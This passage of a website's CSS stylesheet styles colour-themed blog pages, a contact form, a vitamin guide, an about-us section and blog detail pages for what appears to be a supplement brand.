    color: #00588e;
}

.blog-page[data-color=blue] .blog-preview .wrap h6 {
    color: #00588e;
}

.blog-page[data-color=blue] .blog-preview .wrap a.title-link {
    background: #00588e;
}

.blog-page[data-color=blue] .life-guide .main-title h2 {
    color: #00588e;
}

.blog-page[data-color=blue] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/nbl-formula-icon-left.png) no-repeat center;
    z-index: -1;
}

.blog-page[data-color=blue] .tab-nbl-products .main-title h2 {
    color: #00588e;
}

.blog-page[data-color=blue] .tab-nbl-products ul.nav-tabs li a {
    background: #7daac5;
}

.blog-page[data-color=blue] .tab-nbl-products ul.nav-tabs li.active a {
    background: #00588e;
}

.blog-page[data-color=blue] .tab-nbl-products .dropdown button {
    background: #00588e;
}

.blog-page[data-color=blue] .tab-nbl-products .dropdown .dropdown-menu {
    background: #7daac5 !important;
}

.blog-page[data-color=blue] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #7daac5 !important;
}

.blog-page[data-color=blue] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #00588e !important;
}

.blog-page[data-color=blue] .tab-nbl-products .product-owl .wrap a {
    background: #00588e;
}

.blog-page[data-color=green]:before {
    background: url(../images/the-benefits-green-top-icon-right.png) no-repeat;
}

.blog-page[data-color=green] .sub-slide .slide-control a i:before {
    color: #0c70cb;
}

.blog-page[data-color=green] .blog-life-guide figure {
    background-color: #0c70cb !important;
}

.blog-page[data-color=green] .blog-life-guide span.detail-link {
    background: #0c70cb;
}

.blog-page[data-color=green] .blog-preview a.all-blog-button {
    color: #0c70cb;
}

.blog-page[data-color=green] .blog-preview .wrap h6 {
    color: #0c70cb;
}

.blog-page[data-color=green] .blog-preview .wrap a.title-link {
    background: #0c70cb;
}

.blog-page[data-color=green] .life-guide .main-title h2 {
    color: #0c70cb;
}

.blog-page[data-color=green] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/nbl-green-icon-left.png) no-repeat center;
    z-index: -1;
}

.blog-page[data-color=green] .tab-nbl-products .main-title h2 {
    color: #0c70cb;
}

.blog-page[data-color=green] .tab-nbl-products ul.nav-tabs li a {
    background: #7ba6a3;
}

.blog-page[data-color=green] .tab-nbl-products ul.nav-tabs li.active a {
    background: #0c70cb;
}

.blog-page[data-color=green] .tab-nbl-products .dropdown button {
    background: #0c70cb;
}

.blog-page[data-color=green] .tab-nbl-products .dropdown .dropdown-menu {
    background: #7ba6a3 !important;
}

.blog-page[data-color=green] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #7ba6a3 !important;
}

.blog-page[data-color=green] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #0c70cb !important;
}

.blog-page[data-color=green] .tab-nbl-products .product-owl .wrap a {
    background: #0c70cb;
}

.blog-page[data-color=pink]:before {
    background: url(../images/the-benefits-pink-top-icon-right.png) no-repeat;
}

.blog-page[data-color=pink] .sub-slide .slide-control a i:before {
    color: #f05b89;
}

.blog-page[data-color=pink] .blog-life-guide figure {
    background-color: #f05b89 !important;
}

.blog-page[data-color=pink] .blog-life-guide span.detail-link {
    background: #f05b89;
}

.blog-page[data-color=pink] .blog-preview a.all-blog-button {
    color: #f05b89;
}

.blog-page[data-color=pink] .blog-preview .wrap h6 {
    color: #f05b89;
}

.blog-page[data-color=pink] .blog-preview .wrap a.title-link {
    background: #f05b89;
}

.blog-page[data-color=pink] .life-guide .main-title h2 {
    color: #f05b89;
}

.blog-page[data-color=pink] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/pink-icon-left.png) no-repeat center;
    z-index: -1;
}

.blog-page[data-color=pink] .tab-nbl-products .main-title h2 {
    color: #f05b89;
}

.blog-page[data-color=pink] .tab-nbl-products ul.nav-tabs li a {
    background: #e889a6;
}

.blog-page[data-color=pink] .tab-nbl-products ul.nav-tabs li.active a {
    background: #f05b89;
}

.blog-page[data-color=pink] .tab-nbl-products .dropdown button {
    background: #f05b89;
}

.blog-page[data-color=pink] .tab-nbl-products .dropdown .dropdown-menu {
    background: #e889a6 !important;
}

.blog-page[data-color=pink] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #e889a6 !important;
}

.blog-page[data-color=pink] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #f05b89 !important;
}

.blog-page[data-color=pink] .tab-nbl-products .product-owl .wrap a {
    background: #f05b89;
}

.blog-page[data-color=darkorange]:before {
    background: url(../images/the-benefits-darkorange-top-icon-right.png) no-repeat;
}

.blog-page[data-color=darkorange] .sub-slide .slide-control a i:before {
    color: #f4882a;
}

.blog-page[data-color=darkorange] .blog-life-guide figure {
    background-color: #f4882a !important;
}

.blog-page[data-color=darkorange] .blog-life-guide span.detail-link {
    background: #f4882a;
}

.blog-page[data-color=darkorange] .blog-preview a.all-blog-button {
    color: #f4882a;
}

.blog-page[data-color=darkorange] .blog-preview .wrap h6 {
    color: #f4882a;
}

.blog-page[data-color=darkorange] .blog-preview .wrap a.title-link {
    background: #f4882a;
}

.blog-page[data-color=darkorange] .life-guide .main-title h2 {
    color: #f4882a;
}

.blog-page[data-color=darkorange] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/darkorange-icon-left.png) no-repeat center;
    z-index: -1;
}

.blog-page[data-color=darkorange] .tab-nbl-products .main-title h2 {
    color: #f4882a;
}

.blog-page[data-color=darkorange] .tab-nbl-products ul.nav-tabs li a {
    background: #f5c192;
}

.blog-page[data-color=darkorange] .tab-nbl-products ul.nav-tabs li.active a {
    background: #f4882a;
}

.blog-page[data-color=darkorange] .tab-nbl-products .dropdown button {
    background: #f4882a;
}

.blog-page[data-color=darkorange] .tab-nbl-products .dropdown .dropdown-menu {
    background: #f5c192 !important;
}

.blog-page[data-color=darkorange] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #f5c192 !important;
}

.blog-page[data-color=darkorange] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #f4882a !important;
}

.blog-page[data-color=darkorange] .tab-nbl-products .product-owl .wrap a {
    background: #f4882a;
}

.blog-page[data-color=purple]:before {
    background: url(../images/the-benefits-purple-top-icon-right.png) no-repeat;
}

.blog-page[data-color=purple] .sub-slide .slide-control a i:before {
    color: #503276;
}

.blog-page[data-color=purple] .blog-life-guide figure {
    background-color: #503276 !important;
}

.blog-page[data-color=purple] .blog-life-guide span.detail-link {
    background: #503276;
}

.blog-page[data-color=purple] .blog-preview a.all-blog-button {
    color: #503276;
}

.blog-page[data-color=purple] .blog-preview .wrap h6 {
    color: #503276;
}

.blog-page[data-color=purple] .blog-preview .wrap a.title-link {
    background: #503276;
}

.blog-page[data-color=purple] .life-guide .main-title h2 {
    color: #503276;
}

.blog-page[data-color=purple] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/purple-icon-left.png) no-repeat center;
    z-index: -1;
}

.blog-page[data-color=purple] .tab-nbl-products .main-title h2 {
    color: #503276;
}

.blog-page[data-color=purple] .tab-nbl-products ul.nav-tabs li a {
    background: #a798ba;
}

.blog-page[data-color=purple] .tab-nbl-products ul.nav-tabs li.active a {
    background: #503276;
}

.blog-page[data-color=purple] .tab-nbl-products .dropdown button {
    background: #503276;
}

.blog-page[data-color=purple] .tab-nbl-products .dropdown .dropdown-menu {
    background: #a798ba !important;
}

.blog-page[data-color=purple] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #a798ba !important;
}

.blog-page[data-color=purple] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #503276 !important;
}

.blog-page[data-color=purple] .tab-nbl-products .product-owl .wrap a {
    background: #503276;
}

.blog-page[data-color=darkclaretred]:before {
    background: url(../images/the-benefits-darkclaretred-top-icon-right.png) no-repeat;
}

.blog-page[data-color=darkclaretred] .sub-slide .slide-control a i:before {
    color: #5e1e26;
}

.blog-page[data-color=darkclaretred] .blog-life-guide figure {
    background-color: #5e1e26 !important;
}

.blog-page[data-color=darkclaretred] .blog-life-guide span.detail-link {
    background: #5e1e26;
}

.blog-page[data-color=darkclaretred] .blog-preview a.all-blog-button {
    color: #5e1e26;
}

.blog-page[data-color=darkclaretred] .blog-preview .wrap h6 {
    color: #5e1e26;
}

.blog-page[data-color=darkclaretred] .blog-preview .wrap a.title-link {
    background: #5e1e26;
}

.blog-page[data-color=darkclaretred] .life-guide .main-title h2 {
    color: #5e1e26;
}

.blog-page[data-color=darkclaretred] .tab-nbl-products:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 236px;
    height: 412px;
    background: url(../images/darkclaretred-icon-left.png) no-repeat center;
    z-index: -1;
}

.blog-page[data-color=darkclaretred] .tab-nbl-products .main-title h2 {
    color: #5e1e26;
}

.blog-page[data-color=darkclaretred] .tab-nbl-products ul.nav-tabs li a {
    background: #a7888d;
}

.blog-page[data-color=darkclaretred] .tab-nbl-products ul.nav-tabs li.active a {
    background: #5e1e26;
}

.blog-page[data-color=darkclaretred] .tab-nbl-products .dropdown button {
    background: #5e1e26;
}

.blog-page[data-color=darkclaretred] .tab-nbl-products .dropdown .dropdown-menu {
    background: #a7888d !important;
}

.blog-page[data-color=darkclaretred] .tab-nbl-products .dropdown .dropdown-menu li a {
    background: #a7888d !important;
}

.blog-page[data-color=darkclaretred] .tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #5e1e26 !important;
}

.blog-page[data-color=darkclaretred] .tab-nbl-products .product-owl .wrap a {
    background: #5e1e26;
}


/******************************blog-page******************************/


/******************************contact******************************/

.contact-us .title {
    margin-bottom: 30px;
    position: relative;
}

.contact-us .title h4 {
    font-family: "DINPro-Medium";
    font-size: 30px;
    color: #0c70cb;
    position: relative;
    overflow: hidden;
}

.contact-us .title h4:after {
    content: "";
    position: absolute;
    height: 4px;
    width: 100%;
    margin-left: 30px;
    background: #0c70cb;
    top: 50%;
    margin-top: -2px;
}

@media (max-width:991px) {
    .contact-us .title h4:after {
        margin-left: 15px;
    }
}

@media (max-width:991px) {
    .contact-us .title h4 {
        font-size: 27px;
    }
}

.contact-us .contact-form {
    padding-right: 40px;
}

@media (max-width:991px) {
    .contact-us .contact-form {
        padding-right: 0;
    }
}

.contact-us .contact-form span.error {
    display: none !important;
}

.contact-us .contact-form h6 {
    font-family: "DINPro-Medium";
    font-size: 20px;
    color: #0c70cb;
    margin-bottom: 17px;
}

.contact-us .contact-form input[type=text],
.contact-us .contact-form textarea {
    font-family: "DINPro-Light";
    font-size: 20px;
    color: #414042;
    width: 100%;
    background: #ffffff;
    padding: 6px 20px;
    border-radius: 9px;
    border: 1px solid #d7d7d7;
    margin-bottom: 8px;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

.contact-us .contact-form input[type=text]:focus,
.contact-us .contact-form textarea:focus {
    border-color: #0c70cb;
}

.contact-us .contact-form input[type=text].error,
.contact-us .contact-form textarea.error {
    border-color: #b94a48;
}

.contact-us .contact-form textarea {
    resize: none;
    height: 270px;
}

.contact-us .contact-form label {
    font-family: "DINPro-Light";
    font-size: 13px;
    color: #0c70cb;
    position: relative;
    padding-left: 25px;
    margin: 12px 0 30px 0;
    cursor: pointer;
    padding-right: 6px;
    display: block;
    /*&.checked{
  	&:before{border-color:$green;}
  	&:after{opacity:1;}
  }
  &.error-label{
  	&:before{border-color:rgb(185, 74, 72)}
  }*/
}

.contact-us .contact-form label:before {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -8px;
    width: 16px;
    height: 16px;
    background: #ffffff;
    border: 1px solid #c1c1c1;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

.contact-us .contact-form label:after {
    content: "";
    font-family: "icomoon" !important;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -8px;
    width: 16px;
    height: 16px;
    border: 1px solid transparent;
    font-size: 10px;
    text-align: center;
    opacity: 0;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

.contact-us .contact-form input[type=checkbox] {
    display: none;
}

.contact-us .contact-form input[type=checkbox]:checked+label:after {
    border-color: #0c70cb;
}

.contact-us .contact-form input[type=checkbox]:checked+label:after {
    opacity: 1;
}

.contact-us .contact-form button {
    font-family: "DINPro-Medium";
    font-size: 20px;
    color: #ffffff;
    background: #0c70cb;
    border-radius: 9px;
    text-align: center;
    padding: 5px;
    min-width: 270px;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
    box-shadow: 0 0 16px #ced2d2;
}

.contact-us .contact-form button:hover {
    padding-left: 12px;
}

.contact-us .contact-information {
    margin: 30px 0 45px 0;
}

.contact-us .contact-information ul {
    display: table;
    width: 100%;
    max-width: 460px;
}

.contact-us .contact-information ul li:not(:last-child) {
    margin-bottom: 50px;
}

.contact-us .contact-information ul li a {
    font-family: "DINPro-Light";
    font-size: 20px;
    color: #414042;
    position: relative;
    padding-left: 70px;
    display: block;
    min-height: 56px;
}

.contact-us .contact-information ul li a i {
    width: 53px;
    height: 53px;
    position: absolute;
    left: 0;
    top: 2px;
}

.contact-us .contact-information ul li a i.def-icon-map {
    background: url(../images/map-icon.png) no-repeat;
    background-size: cover;
}

.contact-us .contact-information ul li a i.def-icon-phone {
    background: url(../images/phone-icon.png) no-repeat;
    background-size: cover;
}

.contact-us .contact-information ul li a span {
    display: block;
}

@media (max-width:767px) {
    .contact-us .contact-information ul li {
        display: block;
        float: none;
    }
}

.sweet-alert h2 {
    font-family: "DINPro-Medium";
    font-size: 35px;
}

.sweet-alert p {
    font-family: "DINPro-Light";
    font-size: 18px;
}

.sweet-alert button.confirm {
    background: #0c70cb !important;
    font-family: "DINPro-Medium";
}


/******************************contact******************************/


/******************************vitamin-guide******************************/

.vitamin-guide {
    position: relative;
}

.vitamin-guide:before {
    content: "";
    width: 220px;
    height: 314px;
    position: absolute;
    right: 0;
    top: -160px;
    background: url(../images/the-benefits-green-top-icon-right.png) no-repeat;
}

@media (max-width:991px) {
    .vitamin-guide:before {
        content: none;
    }
}

.vitamin-guide .banner {
    margin-bottom: 40px;
}

.vitamin-guide .banner figure img {
    max-width: 100%;
    width: 100%;
}

.vitamin-guide .content {
    position: relative;
}

.vitamin-guide .content:before {
    content: "";
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -123px;
    width: 182px;
    height: 356px;
    background: url(../images/nbl-green-icon-right.png) no-repeat center;
}

.vitamin-guide .content h2,
.vitamin-guide .content h3,
.vitamin-guide .content h6 {
    font-family: "DINPro-Bold";
    color: #0c70cb;
}

.vitamin-guide .content h2 {
    font-size: 40px;
    margin-bottom: 20px;
}

.vitamin-guide .content h3 {
    font-size: 30px;
}

.vitamin-guide .content h6 {
    font-size: 20px;
    margin: 25px 0;
}

.vitamin-guide .content p {
    font-family: "DINPro-Light";
    font-size: 20px;
    color: #414042;
}

.vitamin-guide .content ul {
    margin-bottom: 20px;
    padding-left: 30px;
}

@media (max-width:991px) {
    .vitamin-guide .content ul {
        padding-left: 10px;
    }
}

.vitamin-guide .content ul li {
    font-family: "DINPro-Light";
    font-size: 19px;
    color: #414042;
    line-height: 1.3;
    padding-left: 34px;
    position: relative;
}

.vitamin-guide .content ul li:before {
    content: "";
    width: 6px;
    height: 6px;
    display: inline-block;
    background: #414042;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 10px;
}

@media (max-width:991px) {
    .vitamin-guide .content ul li {
        padding-left: 20px;
    }
}

.vitamin-guide .content .image-cuff .row {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: flex-end;
}

@media (max-width:991px) {
    .vitamin-guide .content .image-cuff .row {
        display: block;
    }
}

.vitamin-guide .content .image-cuff figure {
    height: 295px;
    max-width: 520px;
    border-radius: 30px;
    position: relative;
    width: 100%;
    box-shadow: 0 0 20px #d4d4d4;
}

.vitamin-guide .content .image-cuff figure:before {
    content: "";
    position: absolute;
    left: -1px;
    right: -1px;
    top: -1px;
    bottom: -1px;
    border-radius: 30px;
    border: 14px solid rgba(255, 255, 255, 0.9);
}

@media (max-width:991px) {
    .vitamin-guide .content .image-cuff figure {
        height: 300px;
        margin: 15px auto 0 auto;
    }
}


/******************************vitamin-guide******************************/


/******************************about-us******************************/

@keyframes about {
    0% {
        width: 0;
    }
    100% {
        width: 100%;
    }
}

.about-us {
    overflow-x: hidden;
}

.about-us .title {
    margin-bottom: 30px;
    position: relative;
}

.about-us .title h4 {
    font-family: "DINPro-Medium";
    font-size: 30px;
    color: #0c70cb;
    position: relative;
    overflow: hidden;
}

.about-us .title h4:after {
    content: "";
    position: absolute;
    height: 4px;
    width: 100%;
    margin-left: 30px;
    background: #0c70cb;
    top: 50%;
    margin-top: -2px;
}

@media (max-width:991px) {
    .about-us .title h4:after {
        margin-left: 15px;
    }
}

@media (max-width:991px) {
    .about-us .title h4 {
        font-size: 27px;
    }
}

.about-us section h3 {
    font-family: "DINPro-Bold";
    font-size: 40px;
    color: #0c70cb;
}

@media (max-width:991px) {
    .about-us section h3 {
        font-size: 30px;
    }
}

.about-us section article {
    margin-top: 10px;
}

.about-us section article h6 {
    font-family: "DINPro-Bold";
    font-size: 20px;
    color: #0c70cb;
    margin: 20px 0;
}

.about-us section article p {
    font-family: "DINPro-Light";
    font-size: 20px;
    color: #414042;
}

.about-us .nbl-about {
    margin-bottom: 45px;
}

.about-us .nbl-about figure {
    height: 409px;
    width: 100%;
    border-radius: 40px;
    position: relative;
}

@media (max-width:991px) {
    .about-us .nbl-about figure {
        margin: 0 0 60px 0;
        height: 320px !important;
    }
}

.about-us .nbl-about figure:before {
    content: "";
    position: absolute;
    left: 80px;
    bottom: -107px;
    width: 200px;
    height: 200px;
    background-size: cover;
}

.about-us .nbl-about .row .animated {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.about-us .nbl-about .row .col-md-push-6 .animated {
    -webkit-animation-name: about;
    animation-name: about;
}

.about-us .nbl-about .row .col-md-pull-6.animated {
    animation-delay: 0.4s;
}

.about-us .nbl-medicine-about {
    padding-right: 55px;
}

@media (max-width:991px) {
    .about-us .nbl-medicine-about {
        padding: 0;
    }
}

.about-us .nbl-medicine-about .row {
    margin: 0;
}

.about-us .nbl-medicine-about .row>div {
    padding: 0;
}

.about-us .nbl-medicine-about .row>div.col-md-6:first-child {
    width: 53%;
}

.about-us .nbl-medicine-about .row>div.col-md-6:last-child {
    width: 47%;
}

@media (max-width:991px) {
    .about-us .nbl-medicine-about .row>div.col-md-6 {
        width: 100% !important;
    }
}

.about-us .nbl-medicine-about figure {
    margin-bottom: 20px;
    height: 460px;
    border-radius: 40px;
    position: relative;
}

@media (max-width:991px) {
    .about-us .nbl-medicine-about figure {
        margin: 0 0 30px 0;
        height: 320px !important;
    }
}

.about-us .nbl-medicine-about figure:before {
    content: "";
    position: absolute;
    right: -60px;
    bottom: -128px;
    width: 220px;
    height: 220px;
    background-size: cover;
    z-index: 1;
}

@media (max-width:991px) {
    .about-us .nbl-medicine-about figure:before {
        right: 0;
    }
}

.about-us .nbl-medicine-about section {
    padding-top: 10px;
}

.about-us .nbl-medicine-about .our-values {
    padding-right: 90px;
}

.about-us .nbl-medicine-about .medicine-about {
    margin-top: 172px;
    position: relative;
    padding-left: 40px;
}

@media (max-width:991px) {
    .about-us .nbl-medicine-about .medicine-about {
        padding: 0 30px;
        margin-top: 50px;
    }
}

.about-us .nbl-medicine-about .medicine-about:before {
    content: "";
    position: absolute;
    top: -30px;
    right: -10px;
    bottom: -70px;
    left: -50px;
    border: 4px solid #0c70cb;
    border-radius: 60px;
}

@media (max-width:991px) {
    .about-us .nbl-medicine-about .medicine-about:before {
        top: -20px;
        right: 0px;
        bottom: -30px;
        left: 0px;
    }
}

.about-us .nbl-medicine-about .medicine-about:after {
    content: "";
    position: absolute;
    right: -120px;
    bottom: -40px;
    width: 220px;
    height: 220px;
    background-size: cover;
    z-index: 1;
}

@media (max-width:991px) {
    .about-us .nbl-medicine-about .medicine-about:after {
        content: none;
    }
}

.about-us .in-the-press {
    padding-top: 20px;
}

.about-us .in-the-press .wrap .life-guide-title {
    max-width: 570px;
    left: 50%;
    transform: translate(-50%, -50%);
}

.about-us .in-the-press .wrap .life-guide-title h6 {
    max-width: 100%;
}

.about-us .in-the-press .wrap .life-guide-title p {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    margin-bottom: 25px;
}

.about-us .in-the-press .wrap figure {
    background-color: #0f4042 !important;
}

.about-us .in-the-press .wrap span.detail-link {
    font-family: "DINPro-Medium";
    font-size: 20px;
    color: #ffffff;
    text-align: center;
    background: #0c70cb;
    display: inline-block;
    box-shadow: 0 0 4px rgba(16, 15, 15, 0.4);
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

@media (max-width:767px) {
    .about-us .in-the-press .wrap span.detail-link {
        min-width: 160px !important;
        font-size: 14px !important;
        padding: 3px 5px !important;
    }
}

.about-us .in-the-press .wrap span.detail-link:hover {
    padding-left: 15px !important;
}

.about-us .in-the-press .wrap .guide-banner-big span.detail-link {
    font-size: 20px;
    padding: 4px 5px;
    border-radius: 9px;
    min-width: 265px;
}

.about-us .in-the-press .wrap .guide-banner-small .life-guide-title p {
    margin-bottom: 20px;
}

.about-us .in-the-press .wrap .guide-banner-small span.detail-link {
    font-size: 12px;
    min-width: 160px;
    border-radius: 7px;
    padding: 3px 5px;
}

.about-us .in-the-press .wrap a:hover span.detail-link {
    padding-left: 15px !important;
}


/******************************about-us******************************/


/******************************blog-detail******************************/

.blog-detail-page {
    margin-bottom: 20px;
    position: relative;
}

.blog-detail-page:before {
    content: "";
    width: 220px;
    height: 314px;
    position: absolute;
    right: 0;
    top: -167px;
}

@media (max-width:991px) {
    .blog-detail-page:before {
        content: none;
    }
}

.blog-detail-page .row>div.col-md-8 {
    width: 69%;
    padding-right: 30px;
}

@media (max-width:1050px) {
    .blog-detail-page .row>div.col-md-8 {
        padding-right: 15px;
    }
}

.blog-detail-page .row>div.col-md-4 {
    width: 31%;
}

@media (max-width:991px) {
    .blog-detail-page .row>div.col-md-4 {
        display: none;
    }
}

@media (max-width:991px) {
    .blog-detail-page .row>div {
        width: 100% !important;
    }
}

.blog-detail-page .banner figure img {
    max-width: 100%;
    width: 100%;
}

.blog-detail-page .detail-container {
    margin-top: 50px;
}

@media (max-width:991px) {
    .blog-detail-page .detail-container {
        margin-top: 20px;
    }
}

.blog-detail-page .detail-container .content figure {
    margin-bottom: 20px;
}

.blog-detail-page .detail-container .content figure img {
    max-width: 100%;
    width: 100%;
}

.blog-detail-page .detail-container .content img {
    width: 100% !important;
    max-width: 100% !important;
    height: auto !important;
}

.blog-detail-page .detail-container .content h1,
.blog-detail-page .detail-container .content h2,
.blog-detail-page .detail-container .content h3,
.blog-detail-page .detail-container .content h4,
.blog-detail-page .detail-container .content h5,
.blog-detail-page .detail-container .content h6 {
    margin-bottom: 20px;
    font-family: "DINPro-Bold";
    font-size: 30px;
}

@media (max-width:991px) {
    .blog-detail-page .detail-container .content h1,
    .blog-detail-page .detail-container .content h2,
    .blog-detail-page .detail-container .content h3,
    .blog-detail-page .detail-container .content h4,
    .blog-detail-page .detail-container .content h5,
    .blog-detail-page .detail-container .content h6 {
        font-size: 24px;
    }
}

.blog-detail-page .detail-container .content h3 {
    font-family: "DINPro-Bold";
    font-size: 30px;
    color: #0c70cb;
    margin-bottom: 20px;
}

@media (max-width:991px) {
    .blog-detail-page .detail-container .content h3 {
        font-size: 24px;
    }
}

.blog-detail-page .detail-container .content h6 {
    font-family: "DINPro-Medium";
    font-size: 20px;
    color: #414042;
    font-style: italic;
    margin-bottom: 25px;
}

@media (max-width:991px) {
    .blog-detail-page .detail-container .content h6 {
        font-size: 18px;
    }
}

.blog-detail-page .detail-container .content p {
    font-family: "DINPro-Light";
    font-size: 20px;
    color: #414042;
    margin-bottom: 40px;
}

.blog-detail-page .detail-container .content ol li {
    font-family: "DINPro-Light";
    font-size: 20px;
    color: #414042;
}

.blog-detail-page .detail-container .content ul {
    margin: 20px 0;
    padding-left: 30px;
}

@media (max-width:991px) {
    .blog-detail-page .detail-container .content ul {
        padding-left: 10px;
    }
}

.blog-detail-page .detail-container .content ul li {
    font-family: "DINPro-Light";
    font-size: 20px;
    color: #414042;
    line-height: 1.3;
    padding-left: 34px;
    position: relative;
}

.blog-detail-page .detail-container .content ul li:before {
    content: "";
    width: 6px;
    height: 6px;
    display: inline-block;
    background: #414042;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 10px;
}

@media (max-width:991px) {
    .blog-detail-page .detail-container .content ul li {
        padding-left: 20px;
    }
}

.blog-detail-page .shared h5 {
    font-family: "DINPro-Bold";
    font-size: 20px;
    color: #0c70cb;
    margin-bottom: 25px;
}

.blog-detail-page .shared ul li {
    display: inline-block;
    float: left;
}

.blog-detail-page .shared ul li:not(:last-child) {
    padding-right: 14px;
}

.blog-detail-page .shared ul li a {
    display: block;
    background: #0c70cb;
    text-align: center;
    width: 33px;
    height: 33px;
    border-radius: 50%;
    line-height: 2.2;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

.blog-detail-page .shared ul li a i.icon-facebook {
    font-size: 18px;
}

.blog-detail-page .shared ul li a i.icon-twitter {
    font-size: 17px;
}

.blog-detail-page .shared ul li a i.icon-whatsapp {
    font-size: 21px;
}

.blog-detail-page .shared ul li a i.icon-linkedin {
    font-size: 18px;
}

.blog-detail-page .shared ul li a i:before {
    color: #ffffff;
}

.blog-detail-page .shared ul li a:hover {
    margin-top: -3px;
}

.blog-detail-page .blog-detail-right-structure {
    position: sticky;
    top: 0;
}

.blog-detail-page .blog-detail-right-structure .slide {
    margin-bottom: 40px;
}

.blog-detail-page .blog-detail-right-structure .slide figure {
    text-align: center;
}

.blog-detail-page .blog-detail-right-structure .slide figure img {
    max-width: 100%;
}

.blog-detail-page .blog-detail-right-structure .slide .slide-control {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    margin-top: -15.5px;
}

.blog-detail-page .blog-detail-right-structure .slide a {
    opacity: 1;
    background: none;
    box-shadow: 0 0 0 0;
    width: auto;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

.blog-detail-page .blog-detail-right-structure .slide a i {
    font-size: 31px;
}

.blog-detail-page .blog-detail-right-structure .slide a i:before {
    color: #0c70cb;
}

.blog-detail-page .blog-detail-right-structure .slide a:hover {
    margin-top: -6px;
}

.blog-detail-page .blog-detail-right-structure .featured-articles h6 {
    font-family: "DINPro-Bold";
    font-size: 20px;
    color: #0c70cb;
    margin-bottom: 25px;
    text-align: center;
}

.blog-detail-page .blog-detail-right-structure .featured-articles ul li {
    display: block;
    position: relative;
    padding-left: 152px;
}

.blog-detail-page .blog-detail-right-structure .featured-articles ul li:not(:last-child) {
    margin-bottom: 12px;
}

.blog-detail-page .blog-detail-right-structure .featured-articles ul li figure {
    width: 135px;
    height: 135px;
    position: absolute;
    left: 0;
    top: 6px;
}

.blog-detail-page .blog-detail-right-structure .featured-articles ul li h4 {
    font-family: "DINPro-Bold";
    font-size: 16px;
    color: #0c70cb;
    line-height: 1.6;
    margin-bottom: 14px;
    min-height: 100px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    overflow: hidden;
}

.blog-detail-page .blog-detail-right-structure .featured-articles ul li span {
    text-decoration: underline;
    font-family: "DINPro-Medium";
    font-size: 16px;
    color: #0c70cb;
    display: inline-block;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

.blog-detail-page .blog-detail-right-structure .featured-articles ul li a {
    display: block;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

.blog-detail-page .blog-detail-right-structure .featured-articles ul li a:hover span {
    padding-left: 5px;
}

.blog-detail-page[data-color=claretred]:before {
    background: url(../images/the-benefits-claretred-top-icon-right.png) no-repeat;
}

.blog-detail-page[data-color=claretred] .sub-slide .slide-control a i:before {
    color: #981a26;
}

.blog-detail-page[data-color=claretred] .detail-container .content h3 {
    color: #981a26;
}

.blog-detail-page[data-color=claretred] .shared h5 {
    color: #981a26;
}

.blog-detail-page[data-color=claretred] .shared ul li a {
    background: #981a26;
}

